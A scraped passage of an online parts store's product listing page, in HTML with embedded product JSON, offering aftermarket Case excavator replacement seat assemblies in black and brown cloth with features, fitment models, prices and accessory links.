style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-1?variant=30977737883694\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8025)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/adjustable-slide-rail-kit?variant=30977763835950\" target=\"_self\"\u003eReplacement Adjustable Slide Rail Kit (PN: 8453)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Is A Brand New Aftermarket Item.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2018-10-23T14:13:54-07:00","created_at":"2018-10-23T14:13:54-07:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":40420,"price_min":40420,"price_max":40420,"available":true,"price_varies":false,"compare_at_price":40420,"compare_at_price_min":40420,"compare_at_price_max":40420,"compare_at_price_varies":false,"variants":[{"id":16151649681475,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8014-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case Excavator Replacement Seat Assembly - Fits Various Models - Black Cloth","public_title":null,"options":["Default Title"],"price":40420,"weight":19504,"compare_at_price":40420,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_0_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_1_0.jpg?v=1764107177","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_2_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_3_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_4_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_5_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_6_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_7_0.jpg?v=1764107176","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_8_0.jpg?v=1764107177","\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_9_0.jpg?v=1764107177"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_0_0.jpg?v=1764107176","options":["Title"],"media":[{"alt":null,"id":24744130281518,"position":1,"preview_image":{"aspect_ratio":0.945,"height":768,"width":726,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_0_0.jpg?v=1764107176"},"aspect_ratio":0.945,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_0_0.jpg?v=1764107176","width":726},{"alt":null,"id":24744130314286,"position":2,"preview_image":{"aspect_ratio":0.799,"height":2869,"width":2291,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_1_0.jpg?v=1764107177"},"aspect_ratio":0.799,"height":2869,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_1_0.jpg?v=1764107177","width":2291},{"alt":null,"id":24744130347054,"position":3,"preview_image":{"aspect_ratio":0.905,"height":768,"width":695,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_2_0.jpg?v=1764107176"},"aspect_ratio":0.905,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_2_0.jpg?v=1764107176","width":695},{"alt":null,"id":24744130379822,"position":4,"preview_image":{"aspect_ratio":0.973,"height":768,"width":747,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_3_0.jpg?v=1764107176"},"aspect_ratio":0.973,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_3_0.jpg?v=1764107176","width":747},{"alt":null,"id":24744130412590,"position":5,"preview_image":{"aspect_ratio":0.892,"height":768,"width":685,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_4_0.jpg?v=1764107176"},"aspect_ratio":0.892,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_4_0.jpg?v=1764107176","width":685},{"alt":null,"id":24744130445358,"position":6,"preview_image":{"aspect_ratio":0.939,"height":768,"width":721,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_5_0.jpg?v=1764107176"},"aspect_ratio":0.939,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_5_0.jpg?v=1764107176","width":721},{"alt":null,"id":24744130478126,"position":7,"preview_image":{"aspect_ratio":0.833,"height":768,"width":640,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_6_0.jpg?v=1764107176"},"aspect_ratio":0.833,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_6_0.jpg?v=1764107176","width":640},{"alt":null,"id":24744130510894,"position":8,"preview_image":{"aspect_ratio":0.883,"height":768,"width":678,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_7_0.jpg?v=1764107176"},"aspect_ratio":0.883,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_7_0.jpg?v=1764107176","width":678},{"alt":null,"id":24744130543662,"position":9,"preview_image":{"aspect_ratio":0.846,"height":768,"width":650,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_8_0.jpg?v=1764107177"},"aspect_ratio":0.846,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_8_0.jpg?v=1764107177","width":650},{"alt":null,"id":24744130576430,"position":10,"preview_image":{"aspect_ratio":0.93,"height":768,"width":714,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_9_0.jpg?v=1764107177"},"aspect_ratio":0.93,"height":768,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_6848_9_0.jpg?v=1764107177","width":714}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat Assembly For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit Any Model Listed If Original Seat Was A Grammer DS44. Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eDeluxe water-resistant fabric covering\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable integrated backrest folds forward and reclines\u003c\/li\u003e\r\n\u003cli\u003eBackrest extension for added height adjustment\u003c\/li\u003e\r\n\u003cli\u003e3-position lumbar support to help prevent lower back pains\u003c\/li\u003e\r\n\u003cli\u003eFold-up armrests\u003c\/li\u003e\r\n\u003cli\u003eDurable document pouch stores owner's manual and other valuables\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails from 6.5\" - 13\" side-to-side for universal fit\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Color Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eBlack Cordura Fabric (PN: 8014)\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/case-excavator-seat-assembly-fits-various-models-brown-cloth\" target=\"_self\"\u003eBrown Cordura Fabric (PN: 8283)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket\" target=\"_self\"\u003eSeat Belt Bracket Kit Necessary with Part Number: 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?variant=30932965359662\" target=\"_self\"\u003eLap Belt Kit - 47.5\" Long (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-1?variant=30977737883694\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8025)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/adjustable-slide-rail-kit?variant=30977763835950\" target=\"_self\"\u003eReplacement Adjustable Slide Rail Kit (PN: 8453)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eThis Is A Brand New Aftermarket Item.\u003c\/strong\u003e\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-1734405226563">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-075 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
  <div class="left"><div class="image"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-brown-cloth" class="aspect-product__wrapper">
        <div class="aspect-product__spacer"><div class="aspect-product__spacer-inner"></div></div>
        <div class="aspect-product__images">
          <div data-class="reveal" class="b-loading main-images-wrapper"><img class="mpt-image  zoom-image-effect" src="//tornadoparts.com/cdn/shop/files/z_22483_0_0_1000x1000.jpg?v=1764107408" alt="Case Excavator Replacement Seat Assembly - Fits Various Models - Brown Cloth" alt="image" srcset="//tornadoparts.com/cdn/shop/files/z_22483_0_0_1000x1000@2x.jpg?v=1764107408 500w, //tornadoparts.com/cdn/shop/files/z_22483_0_0_1000x1000.jpg?v=1764107408 166w" sizes="(max-width: 500px) 100vw, 500px"/>
          </div>
        </div>
      </a></div><div class="item-images-wrapper">
  <a href="javascript:void(0);" class="active" data-_image="//tornadoparts.com/cdn/shop/files/z_22483_0_0.jpg?v=1764107408" data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_22483_0_0_100x.jpg?v=1764107408" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_22483_1_0.jpg?v=1764107408"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_22483_1_0_100x.jpg?v=1764107408" />
  </a><a href="javascript:void(0);" data-_image="//tornadoparts.com/cdn/shop/files/z_22483_2_0.jpg?v=1764107408"  data-_dim="_1000x1000">
    <img src="//tornadoparts.com/cdn/shop/files/z_22483_2_0_100x.jpg?v=1764107408" />
  </a></div><div class="right-wishlist wishlist"><a class="btn-action btooltip add-to-wishlist need-login" href="/account" title="Add to wishlist"><i class="fa fa-heart"></i><span>Add to wishlist</span></a></div><div class="right-compare compare"><a href="javascript:void(0)" rel="nofollow" data-pid="case-excavator-seat-assembly-fits-various-models-brown-cloth_sp_4354614820910" class="add_to_compare btn-action btooltip" data-add="Add to Compare" data-added="Browse Compare" title="Add to Compare"><i class="fa fa-exchange" aria-hidden="true"></i></a></div><div class="quickview right-quickview">
        <a href="/products/case-excavator-seat-assembly-fits-various-models-brown-cloth?view=quickview" id="quickview-btn-4354614820910" class="btn-action quick_view btooltip" title="Quickview"><i class="fa fa-search"></i></a>
      </div></div><div class="product-item-content"><div class="name"><a href="/collections/case-excavator-9010b/products/case-excavator-seat-assembly-fits-various-models-brown-cloth">Case Excavator Replacement Seat Assembly - Fits Various Models - Brown Cloth</a></div>
    <div class="price"><span class="price-old money hide">$415.84</span>
      <span class="price-new money">$415.84</span></div><div class="product-item-inside-hover">
      
      <form action="/cart/add" method="post" enctype="multipart/form-data">
        <input type="hidden" name="quantity" value="1" />
        <button type="submit" class="btn-action addtocart-item-js add-to-cart" data-loading-text="Adding..." title="Add to cart" ><i class="fa fa-cart-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i><span>Add to cart</span></button>
        <select name="id" id="ProductItemSelect-4354614820910" class="variation-select no-js hide"><option  selected="selected"  value="31265734950958">Default Title</option></select>
      </form>
      
</div>
  </div></div><script type="application/json" id="ProductItemJson-4354614820910">{"id":4354614820910,"title":"Case Excavator Replacement Seat Assembly - Fits Various Models - Brown Cloth","handle":"case-excavator-seat-assembly-fits-various-models-brown-cloth","description":"\u003cp\u003e\u003cstrong\u003eCase \u003cstrong\u003eAftermarket Seat Assembly For\u003c\/strong\u003e Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit Any Model Listed If Original Seat Was A Grammer DS44. Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eDeluxe water-resistant fabric covering\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable integrated backrest folds forward and reclines\u003c\/li\u003e\r\n\u003cli\u003eBackrest extension for added height adjustment\u003c\/li\u003e\r\n\u003cli\u003e3-position lumbar support to help prevent lower back pains\u003c\/li\u003e\r\n\u003cli\u003eFold-up armrests\u003c\/li\u003e\r\n\u003cli\u003eDurable document pouch stores owner's manual and other valuables\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails from 6.5\" - 13\" side-to-side for universal fit\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eAvailable Color Options:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/case-excavator-seat-assembly-fits-various-models-black-cloth\" target=\"_self\"\u003eBlack Cordura Fabric (PN: 8014)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003eBrown Cordura Fabric (PN: 8283)\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket\" target=\"_self\"\u003eSeat Belt Bracket Kit Necessary with Part Number: 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?variant=30932965359662\" target=\"_self\"\u003eLap Belt Kit - 47.5\" Long (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-1?variant=30977737883694\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8025)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/adjustable-slide-rail-kit?variant=30977763835950\" target=\"_self\"\u003eReplacement Adjustable Slide Rail Kit (PN: 8453)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e\u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e","published_at":"2019-11-18T11:47:20-08:00","created_at":"2019-11-18T11:47:20-08:00","vendor":"TORNADO HEAVY EQUIPMENT PARTS","type":"Case","tags":[],"price":41584,"price_min":41584,"price_max":41584,"available":true,"price_varies":false,"compare_at_price":41584,"compare_at_price_min":41584,"compare_at_price_max":41584,"compare_at_price_varies":false,"variants":[{"id":31265734950958,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"8283-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Case Excavator Replacement Seat Assembly - Fits Various Models - Brown Cloth","public_title":null,"options":["Default Title"],"price":41584,"weight":19504,"compare_at_price":41584,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_0_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_1_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_2_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_3_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_4_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_5_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_6_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_7_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_8_0.jpg?v=1764107408","\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_9_0.jpg?v=1764107408"],"featured_image":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_0_0.jpg?v=1764107408","options":["Title"],"media":[{"alt":null,"id":24744166621230,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_0_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_0_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166653998,"position":2,"preview_image":{"aspect_ratio":0.799,"height":2869,"width":2291,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_1_0.jpg?v=1764107408"},"aspect_ratio":0.799,"height":2869,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_1_0.jpg?v=1764107408","width":2291},{"alt":null,"id":24744166686766,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_2_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_2_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166719534,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_3_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_3_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166752302,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_4_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_4_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166785070,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_5_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_5_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166817838,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_6_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_6_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166850606,"position":8,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_7_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_7_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166883374,"position":9,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_8_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_8_0.jpg?v=1764107408","width":500},{"alt":null,"id":24744166916142,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_9_0.jpg?v=1764107408"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_22483_9_0.jpg?v=1764107408","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase \u003cstrong\u003eAftermarket Seat Assembly For\u003c\/strong\u003e Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit Any Model Listed If Original Seat Was A Grammer DS44. Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eDeluxe water-resistant fabric covering\u003c\/li\u003e\r\n\u003cli\u003eContoured foam cushions to ensure operator comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable integrated backrest folds forward and reclines\u003c\/li\u003e\r\n\u003cli\u003eBackrest extension for added height adjustment\u003c\/li\u003e\r\n\u003cli\u003e3-position lumbar support to help prevent lower back pains\u003c\/li\u003e\r\n\u003cli\u003eFold-up armrests\u003c\/li\u003e\r\n\u003cli\u003eDurable document pouch stores owner's manual and other valuables\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails from 6.5\" - 13\" side-to-side for universal fit\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eAvailable Color Options:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/case-excavator-seat-assembly-fits-various-models-black-cloth\" target=\"_self\"\u003eBlack Cordura Fabric (PN: 8014)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003eBrown Cordura Fabric (PN: 8283)\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket\" target=\"_self\"\u003eSeat Belt Bracket Kit Necessary with Part Number: 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?variant=30932965359662\" target=\"_self\"\u003eLap Belt Kit - 47.5\" Long (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-1?variant=30977737883694\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8025)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/adjustable-slide-rail-kit?variant=30977763835950\" target=\"_self\"\u003eReplacement Adjustable Slide Rail Kit (PN: 8453)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e\u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-4354614820910">{}</script></div><div class="col-sm-2 col-xs-6"><div class="product clearfix product-hover aspect-ratio-075 product-item-advanced-wrapper quickshop-type-advanced-wrapper" data-_dim="_1000x1000">
